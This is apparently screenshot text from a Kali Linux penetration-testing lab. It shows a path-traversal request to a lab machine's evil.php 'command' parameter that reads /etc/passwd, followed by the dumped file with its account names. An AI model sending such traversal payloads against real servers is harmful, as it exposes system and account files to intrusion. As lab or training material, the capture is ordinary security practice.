 192.168.56.106/secret/evil.ph
192.168.56.106/secret/evil.php?command=../../../../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin